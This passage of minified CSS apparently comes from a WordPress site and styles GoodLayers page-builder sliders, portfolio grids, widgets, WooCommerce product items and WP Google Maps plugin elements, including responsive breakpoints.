li{margin-top:-45px}.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-prev{left:-85px;padding-right:40px}.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-next{right:-85px;padding-left:40px}.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-prev a,
.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-next
a{opacity:0;transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms}.gdlr-core-flexslider[data-nav="navigation-outer"]:hover .flex-direction-nav .flex-nav-prev a,
.gdlr-core-flexslider[data-nav="navigation-outer"]:hover .flex-direction-nav .flex-nav-next
a{opacity:1}.gdlr-core-flexslider.gdlr-core-nav-style-middle-large{position:static}.gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav
li{margin-top:0px;top:auto}.gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li
a{padding:17px;border-style:solid;border-width:2px;background:transparent}.gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a
i{font-size:29px;width:29px}.gdlr-core-flexslider .flex-control-nav{margin-bottom:0px}.gdlr-core-flexslider .flex-control-nav
li{top:auto}.gdlr-core-flexslider .flex-control-nav{list-style:none;line-height:0;margin-top:30px;text-align:center;margin-left:0px}.gdlr-core-flexslider .flex-control-nav
li{display:inline-block;margin:0px
5px}.gdlr-core-flexslider .flex-control-nav li
a{width:12px;height:12px;display:block;text-indent:-999px;overflow:hidden;border-width:1px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-blog-item .gdlr-core-flexslider .flex-control-nav{margin-top:45px}.gdlr-core-flexslider-nav .flex-direction-nav{margin-left:0px;list-style:none;zoom:1}.gdlr-core-flexslider-nav .flex-direction-nav:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gdlr-core-flexslider-nav.gdlr-core-absolute-center{position:absolute;top:50%}.gdlr-core-flexslider-nav.gdlr-core-absolute-center.gdlr-core-left{left:0px}.gdlr-core-flexslider-nav.gdlr-core-absolute-center.gdlr-core-right{right:0px}.gdlr-core-flexslider-nav.gdlr-core-block-center{text-align:center;line-height:0}.gdlr-core-flexslider-nav.gdlr-core-block-center .flex-direction-nav{display:inline-block}.gdlr-core-flexslider-nav.gdlr-core-plain-style
li{float:left;line-height:1}.gdlr-core-flexslider-nav.gdlr-core-plain-style li
a{font-size:29px;display:block}.gdlr-core-flexslider-nav.gdlr-core-plain-style li a
i{display:block}.gdlr-core-flexslider-nav.gdlr-core-plain-style.gdlr-core-absolute-center{margin-top:-15px}.gdlr-core-flexslider-nav.gdlr-core-plain-style.gdlr-core-size-widget li
a{font-size:19px;margin-top:-4px}.gdlr-core-flexslider-nav.gdlr-core-round-style
li{float:left;line-height:1}.gdlr-core-flexslider-nav.gdlr-core-round-style li.flex-nav-prev{margin-right:8px}.gdlr-core-flexslider-nav.gdlr-core-round-style li
a{font-size:29px;padding:16px;display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-flexslider-nav.gdlr-core-round-style li a
i{display:block}.gdlr-core-flexslider-nav.gdlr-core-round-style.gdlr-core-absolute-center{margin-top:-31px}.gdlr-core-flexslider[data-effect="kenburn"] img{animation-duration:15000ms;-webkit-animation-duration:15000ms}.gdlr-core-flexslider[data-effect="kenburn"] li{overflow:hidden}.gdlr-core-flexslider[data-effect="kenburn"] li.gdlr-core-active
img{-webkit-animation-name:kenBurn;animation-name:kenBurn;-webkit-transform:scale(1.3);transform:scale(1.3)}@-webkit-keyframes
kenBurn{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes
kenBurn{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.gdlr-core-portfolio-badge{line-height:20px;width:42px;height:42px;text-align:center;display:none;padding:11px
0px;font-size:10px;text-transform:uppercase;position:absolute;right:-11px;top:-11px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;z-index:10}.gdlr-core-portfolio-item .gdlr-core-portfolio-badge{display:block}.gdlr-core-portfolio-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport{padding-top:11px;padding-right:11px;margin-right:-11px}.gdlr-core-portfolio-item .gdlr-core-now-loading{position:absolute;background:url('/wp-content/plugins/goodlayers-core/include/images/portfolio/now-loading.gif') center no-repeat;width:55px;height:55px;left:50%;margin-left:-28px;background-color:#fff;margin-top:20px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-portfolio-thumbnail{position:relative}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-overlay{text-align:center}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title{font-size:13px;text-transform:uppercase;letter-spacing:2px;font-weight:600;margin-bottom:0px;display:block}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{font-size:22px}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info{font-size:13px;font-style:italic;letter-spacing:0.5px;display:block}.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info .gdlr-core-sep{margin:0px
3px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title .gdlr-core-portfolio-title{margin-top:26px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-icon .gdlr-core-portfolio-title{margin-bottom:26px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-tag .gdlr-core-portfolio-info{margin-top:26px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title-tag .gdlr-core-portfolio-title{margin-top:30px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title-tag .gdlr-core-portfolio-info{margin-top:10px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-title-icon .gdlr-core-portfolio-title{margin-bottom:26px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-title-tag .gdlr-core-portfolio-info{margin-top:26px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-icon-title-tag .gdlr-core-portfolio-title{margin-top:30px}.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-icon-title-tag .gdlr-core-portfolio-info{margin-top:10px}.gdlr-core-portfolio-thumbnail .gdlr-core-image-overlay.gdlr-core-with-margin{left:18px;top:18px;right:18px;bottom:18px}.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-portfolio-grid{margin-bottom:0px}.gdlr-core-portfolio-grid{margin-bottom:40px}.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap{padding-top:28px}.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title{font-size:14px;text-transform:uppercase;letter-spacing:1.5px;margin-bottom:7px;position:relative}.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{font-size:13px;font-style:italic;margin-bottom:7px;display:block;position:relative}.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info .gdlr-core-sep{margin:0px
3px}.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content{padding-top:8px;margin-bottom:7px;position:relative}.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-content-wrap{padding:28px
29px 19px;position:relative}.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame{background:#f5f5f5;position:absolute;left:0px;right:0px;top:0px;bottom:0px}.gdlr-core-portfolio-grid.gdlr-core-style-with-bottom-border .gdlr-core-portfolio-content-wrap{padding:25px
29px 10px;border-bottom-width:2px;border-bottom-style:solid}.gdlr-core-portfolio-item-style-grid-no-space .gdlr-core-portfolio-content-wrap{padding-left:30px;padding-right:30px}.gdlr-core-portfolio-medium{display:table;width:100%;margin-bottom:80px}.gdlr-core-portfolio-medium .gdlr-core-portfolio-thumbnail-wrap{display:table-cell}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap{display:table-cell;vertical-align:middle}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title{font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:2px;margin-bottom:6px}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{font-size:13px;font-style:italic;margin-bottom:6px}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info .gdlr-core-sep{margin:0px
3px}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content{padding-top:25px}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-read-more{display:inline-block;margin-top:29px;font-style:italic}.gdlr-core-portfolio-medium.gdlr-core-size-small .gdlr-core-portfolio-thumbnail-wrap{width:35%}.gdlr-core-portfolio-medium.gdlr-core-size-large .gdlr-core-portfolio-thumbnail-wrap{width:70%}.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap{padding-left:80px}.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap{padding-right:80px}.gdlr-core-portfolio-modern-desc .gdlr-core-image-overlay-content{top:auto;bottom:30px}.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-title{font-size:16px;margin-bottom:5px}.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-info-tag{margin-bottom:5px}.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-content{padding-top:16px;padding-bottom:20px;display:block}.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-icon-wrap{display:block;margin-bottom:50px}.gdlr-core-portfolio-item-style-metro .gdlr-core-portfolio-metro{overflow:hidden}.gdlr-core-portfolio-item-style-metro .gdlr-core-portfolio-metro-badge{position:relative}.gdlr-core-portfolio-single-nav-wrap{border-top:2px;border-style:solid;padding:47px
0px}.gdlr-core-portfolio-single-nav
i{font-size:25px}.gdlr-core-portfolio-single-nav .gdlr-core-portfolio-text{font-size:15px;text-transform:uppercase;font-weight:bold;letter-spacing:1.5px}.gdlr-core-portfolio-single-nav-left{float:left}.gdlr-core-portfolio-single-nav-left
i{margin-right:15px;vertical-align:middle}.gdlr-core-portfolio-single-nav-right{float:right}.gdlr-core-portfolio-single-nav-right
i{margin-left:15px;vertical-align:middle}.gdlr-core-portfolio-single-related{padding-top:70px}.gdlr-core-portfolio-single-related .gdlr-core-portfolio-single-related-head{font-size:22px;margin-bottom:42px}.gdlr-core-portfolio-single-related.gdlr-core-style-grid .gdlr-core-portfolio-item-holder{margin-bottom:20px}.gdlr-core-portfolio-single-related.gdlr-core-style-modern .gdlr-core-portfolio-item-holder{margin-bottom:30px}.gdlr-core-recent-post-widget-wrap{padding-top:8px}.gdlr-core-recent-post-widget{margin-bottom:20px}.gdlr-core-recent-post-widget .gdlr-core-recent-post-widget-thumbnail{float:left;max-width:75px;margin-right:23px}.gdlr-core-recent-post-widget .gdlr-core-recent-post-widget-title{font-size:16px;font-weight:600;margin-bottom:11px;margin-top:4px}.gdlr-core-recent-post-widget .gdlr-core-recent-post-widget-content{overflow:hidden}.gdlr-core-recent-post-widget .gdlr-core-blog-info{display:inline-block;margin-right:20px;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0.5px}.gdlr-core-recent-post-widget .gdlr-core-blog-info
i{display:inline-block;font-size:15px;margin-right:8px}.gdlr-core-post-slider-widget-wrap{padding-top:8px}.gdlr-core-post-slider-widget-overlay{top:auto}.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{font-size:18px;margin-bottom:8px;display:block}.gdlr-core-post-slider-widget-overlay .gdlr-core-image-overlay-content{position:relative;left:0px;right:0px;padding:23px
28px 23px;text-align:left}.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info{display:inline-block;margin-right:18px;font-size:11px;text-transform:uppercase}.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info
i{font-size:15px;margin-right:10px}.gdlr-core-portfolio-slider-widget-wrap{padding-top:8px}.gdlr-core-portfolio-slider-widget-wrap .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title{font-size:16px;text-transform:none;letter-spacing:0px;font-weight:600;letter-spacing:0.3}.gdlr-core-recent-portfolio-widget-wrap{padding-top:8px}.gdlr-core-recent-portfolio-widget{max-width:103px;float:left;margin-right:10px;margin-bottom:10px}ul.gdlr-core-twitter-widget-wrap{list-style:none}ul.gdlr-core-twitter-widget-wrap
li{margin-bottom:30px}ul.gdlr-core-twitter-widget-wrap li:before{content:"\f099";font-family:"fontAwesome";float:left;font-size:18px;margin-right:25px}ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget{overflow:hidden}ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-content{display:block;margin-bottom:15px}ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date{display:block;font-size:13px}.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-form{max-width:535px;margin:0px
auto}.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email input[type="email"]{width:100%;font-size:15px;line-height:20px;border-bottom-width:1px !important;padding:19px
20px !important}.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email{float:left;width:70%}.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit{overflow:hidden}.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit input[type="submit"]{display:block;width:100%;font-size:15px;line-height:20px;padding:20px
0px}.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email{float:left;margin-right:12px}.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email input[type="email"]{height:51px;line-height:21px;padding:10px
25px;border-width:1px}.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit{float:left}.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit input[type="submit"]{height:51px}.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email input[type="email"],
.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit input[type="submit"]{border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail{position:relative;margin-bottom:38px;overflow:hidden}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info{position:absolute;bottom:-58px;left:0px;right:0px;text-align:center;opacity:0;transition:opacity 200ms, bottom 200ms;-moz-transition:opacity 200ms, bottom 200ms;-o-transition:opacity 200ms, bottom 200ms;-webkit-transition:opacity 200ms, bottom 200ms}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info>a{float:left;width:50%;height:58px;font-size:15px;line-height:20px;font-weight:normal;padding:19px
10px 0px}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info
i{font-size:16px;margin-right:12px}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail:hover .gdlr-core-product-thumbnail-info{opacity:1;bottom:0px}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart.added{display:none}.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail .added_to_cart:before{content:"\e015";font-size:16px;margin-right:12px;font-family:ElegantIcons;display:inline-block;vertical-align:text-top;margin-top:-2px}.gdlr-core-product-grid{margin-bottom:60px}.flexslider .gdlr-core-product-grid{margin-bottom:0px}.gdlr-core-product-grid .gdlr-core-product-grid-content-wrap{text-align:center}.gdlr-core-product-grid .gdlr-core-product-grid-content-wrap
.onsale{position:static;display:inline-block;vertical-align:middle;margin-right:20px}.gdlr-core-product-grid .gdlr-core-product-grid-content{display:inline-block;vertical-align:middle}.gdlr-core-product-grid .gdlr-core-product-title{font-size:17px;margin-bottom:10px}.gdlr-core-product-grid .gdlr-core-product-price{font-size:15px;font-weight:800}.gdlr-core-product-grid .gdlr-core-product-price
ins{text-decoration:none}.gdlr-core-product-grid .gdlr-core-product-price
del{margin-right:9px;opacity:0.5}.related.products .gdlr-core-product-grid{margin-bottom:15px}.gdlr-core-hide-in-desktop,.gdlr-core-hide-in-desktop-tablet{display:none}@media only screen and (max-width: 999px){.gdlr-core-hide-in-desktop{display:block}.gdlr-core-hide-in-tablet,.gdlr-core-hide-in-tablet-mobile{display:none}.gdlr-core-flexslider-nav,
.gdlr-core-flexslider .flex-direction-nav{display:none}}@media only screen and (max-width: 767px){.gdlr-core-hide-in-desktop-tablet{display:block}.gdlr-core-hide-in-mobile,.gdlr-core-hide-in-tablet-mobile{display:none}.gdlr-core-hide-in-tablet{display:block}body .gdlr-core-container{max-width:500px;padding-left:15px;padding-right:15px}body .gdlr-core-container-custom{max-width:500px !important;padding-left:15px;padding-right:15px}.gdlr-core-pbf-wrapper{padding-left:0px !important;padding-right:0px !important}.gdlr-core-pbf-wrapper-full{max-width:500px;padding-left:15px;padding-right:15px}.gdlr-core-pbf-column-content-margin{padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important}.gdlr-core-pbf-wrapper-full-no-space{max-width:500px}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pbf-column-content-margin{padding-left:30px !important;padding-right:30px !important}.gdlr-core-pbf-background-frame{display:none}.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-30px;margin-right:-30px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-left:-30px;margin-right:-30px}.gdlr-core-column-10,.gdlr-core-column-12,.gdlr-core-column-15,.gdlr-core-column-20,.gdlr-core-column-24,.gdlr-core-column-30,.gdlr-core-column-36,.gdlr-core-column-40,.gdlr-core-column-45,.gdlr-core-column-48,.gdlr-core-column-50,.gdlr-core-column-60{width:100%}.gdlr-core-pbf-column-content{min-height:0px}.gdlr-core-pbf-sidebar-content,.gdlr-core-pbf-sidebar-right,.gdlr-core-pbf-sidebar-left{height:auto !important;padding-left:0px !important;padding-right:0px !important}.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-inner{padding-right:0px}.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-button{position:static;margin-top:45px}.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-inner{padding-left:0px}.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-button{position:static;margin-top:45px}.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title{display:block}.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator{display:none}.gdlr-core-block-item-title-wrap .gdlr-core-block-item-read-more{margin-top:14px;display:inline-block}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-block-item-title-wrap{margin-left:0px;margin-right:0px}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pagination{padding-left:0px;padding-right:0px}.gdlr-core-social-share-left-text .gdlr-core-social-share-count{display:block;margin-bottom:10px}.gdlr-core-social-share-left-text .gdlr-core-divider{display:none}.gdlr-core-social-share-left-text{text-align:center}.gdlr-core-social-share-right-text .gdlr-core-social-share-count{display:block;margin-top:10px}.gdlr-core-social-share-right-text .gdlr-core-divider{display:none}.gdlr-core-social-share-right-text{text-align:center}.gdlr-core-blog-date-wrapper{display:none}.gdlr-core-blog-left-thumbnail .gdlr-core-blog-thumbnail-wrap{width:auto;float:none;margin-right:0px}.gdlr-core-blog-right-thumbnail .gdlr-core-blog-thumbnail-wrap{width:auto;float:none;margin-left:0px}.gdlr-core-portfolio-medium{display:flex;flex-flow:column}.gdlr-core-portfolio-medium .gdlr-core-portfolio-thumbnail-wrap{order:1;-ms-order:1}.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap{order:2;-ms-order:1}.gdlr-core-portfolio-medium.gdlr-core-size-large .gdlr-core-portfolio-thumbnail-wrap,
.gdlr-core-portfolio-medium.gdlr-core-size-small .gdlr-core-portfolio-thumbnail-wrap{display:block;width:auto;margin-bottom:35px}.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap{padding-left:0px;display:block}.gdlr-core-tab-item .gdlr-core-tab-item-content{padding:35px
0px 0px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap{float:none;border-right:0px;max-width:none}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title{float:left;height:52px;padding-left:25px;padding-right:25px;border-top-width:1px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title.gdlr-core-active{padding-right:25px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title:last-child{border-right-width:1px}.gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap{border:none}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap{float:none;border-left:0px;max-width:none}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title{float:right;height:52px;padding-left:25px;padding-right:25px;border-top-width:1px}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title.gdlr-core-active{padding-right:25px}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title:last-child{border-left-width:1px}.gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap{border:none}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap{float:none;margin-right:0px;border:none;max-width:none}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-line{display:none}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title{padding:12px
20px 0px 0px;float:left}.gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap{border:none}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap{float:none;margin-left:0px;border:none;max-width:none}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-line{display:none}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title{padding:12px
0px 0px 20px;float:right}.gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap{border:none}.gdlr-core-gallery-item-style-scroll .gdlr-core-media-image{max-height:200px}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-content{bottom:35px}.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-sly-slider{display:none}.gdlr-core-price-table-item .gdlr-core-price-table{margin-top:0px;margin-bottom:30px}.gdlr-core-price-table-item .gdlr-core-price-table-column:last-child .gdlr-core-price-table{margin-bottom:0px}.gdlr-core-title-item.gdlr-core-left-align .gdlr-core-title-item-link{position:static;margin-top:12px}.gdlr-core-title-item-caption-right .gdlr-core-title-item-title-wrap{float:none;margin-bottom:13px;width:auto !important}}@media only screen and (max-width: 419px){.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{padding:25px
25px}.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{font-size:60px;margin-right:20px}.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{font-size:60px;margin-left:20px}.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{margin-right:20px;font-size:80px}.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{font-size:80px;margin-left:20px}.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{font-size:90px;margin-right:20px}.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{font-size:90px;margin-left:20px}}body.ilightbox-noscroll{overflow:auto}.wpgmp_locateme_control{background:white;border-radius:2px;padding:5px;cursor:pointer !important;box-shadow:0px 1px 2px 0px rgba(0, 0, 0, 0.05);z-index:1000;position:relative}.wpgmp_locateme_control
span{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;font-size:24px}.pulse-marker{width:30px;height:30px;background:rgba(66, 133, 244, 0.4);border:4px
solid #4285f4;border-radius:50%;animation:pulse 1.8s ease-out infinite;cursor:none}@keyframes
pulse{0%{transform:scale(0.5);opacity:0}30%{opacity:1}60%{transform:scale(1.2);opacity:0.5}100%{transform:scale(1.5);opacity:0}}.bottom_center{margin-bottom:5px}.top_center{margin-top:5px}.right_center{margin-right:5px}.left_center{margin-left:5px}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.wpgmp_map_container
*{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.geotags_link{clear:both;display:block;text-decoration:none;border:none}.wpgmp_tabs_container *,
.wpgmp_listing_container *,.wpgmp_infowindow{width:auto;height:auto;padding:0px;margin:0px;font-size:1rem;font-family:inherit;line-height:1.5em;font-weight:normal;box-shadow:none;text-decoration:none}.wpgmp_tabs_container a,
.wpgmp_tabs_container a:hover{text-decoration:none !important;border-bottom:0px}.wpgmp_tabs_container .wpgmp_tabs li a.active,
.wpgmp_direction_container p input.wpgmp_find_direction,
.wpgmp_nearby_container .wpgmp_find_nearby_button,
.wpgmp_pagination span.current,
.wpgmp_pagination a:hover,
.wpgmp_toggle_main_container input[type="submit"],
.wpgmp_toggle_main_container .amenity_type:hover{background:#29b6f6}div.wpgmp_search_form input.wpgmp_search_input:focus{border:1px
solid #29b6f6}div.wpgmp_search_form
input.wpgmp_search_input{border-bottom:1px solid ".$secondary_color."}.fc-label-info,
.fc-badge.info,
.wpgmp_pagination span,
.wpgmp_pagination a,
.wpgmp_toggle_main_container .amenity_type,
div.categories_filter select,
.wpgmp_tabs_container .wpgmp_tabs,.wpgmp_toggle_container{background:#212f3d}.wpgmp-select-all,
.wpgmp_tabs_container .wpgmp_tab_item .wpgmp_cat_title,
.wpgmp_tabs_container .wpgmp_tabs li a.active,
.wpgmp_location_title
a.place_title{color:#212f3d}.fc-label-info,.fc-badge.info{border:1px
solid #212f3d}.wpgmp-infowindow-action{margin-top:10px}.wpgmp-infowindow-action:hover
a{opacity:0.87}.wpgmp-map-1 .wpgmp-select-all,
.wpgmp-map-1 .wpgmp_infowindow .wpgmp-infowindow-fields span b,
.wpgmp_location_meta,
span.wpgmp_nearby_distance,
.wpgmp_nearby_container select#tmode,
.wpgmp_nearby_container .wpgmp_set_current_location,
div.wpgmp_pagination span.disabled,
span.wpgmp_nearby_distance,
.wpgmp_location_meta,
.wpgmp_pagination span,
div.wpgmp_direction_panel_container h2 a,
div.wpgmp_direction_panel_container div.dir_start,
div.wpgmp_direction_panel_container
.dir_end{color:rgba(0, 0, 0, 0.87)}.wpgmp-map-1 .wpgmp-select-all,
.wpgmp-map-1 .wpgmp_infowindow .wpgmp-infowindow-fields span,
.wpgmp_infowindow .fc-item-featured_image,
div.wpgmp_search_form input.wpgmp_search_input,
.wpgmp_listing_grid .wpgmp_locations .wpgmp_locations_content,
.wpgmp_listing_list .wpgmp_locations
.wpgmp_locations_content{color:rgba(0, 0, 0, 0.58)}.wpgmp-infowindow-action a.fc-btn,
.wpgmp-infowindow-action a.fc-btn:hover,
.wpgmp_tabs_container .wpgmp_tabs li a.active,
.wpgmp_pagination span.current,
.wpgmp_pagination a:hover,
.wpgmp_toggle_main_container input[type="submit"],
.wpgmp_direction_container p input.wpgmp_find_direction,
.wpgmp_nearby_container .wpgmp_find_nearby_button,
.wpgmp_pagination a,
.wpgmp_locations_listing div.wpgmp_pagination span.current,
.wpgmp_locations_listing div.wpgmp_pagination a,
div.categories_filter select,
.wpgmp_tabs_container .wpgmp_tabs li a,
.wpgmp_toggle_container,
.wpgmp_toggle_main_container .amenity_type,.fc-badge,.fc-btn{color:#fff}[data-input="map-search-control"],
.wpgmp_toggle_main_container p select, div.directions-panel,
div.wpgmp-directions-panel-route-style,
div.wpgmp_rdpcontainer,
div.wpgmp_search_form input.wpgmp_search_input,
.wpgmp_locations_listing div.wpgmp_pagination span.current,
.wpgmp_nearby_container .wpgmp_set_current_location,
.wpgmp_direction_container p select[name="start_point"],
.wpgmp_direction_container p select[name="end_point"],li.wpgmp_nearby_all_locations,.wpgmp_tabs_container{background:#fff}div.wpgmp_direction_panel_container h2,
div.wpgmp_direction_panel_container .dir_end,
div.wpgmp_direction_panel_container div.dir_start,
.wpgmp_tabs_container .jspCorner,
.wpgmp_tabs_container .jspArrow.jspDisabled,
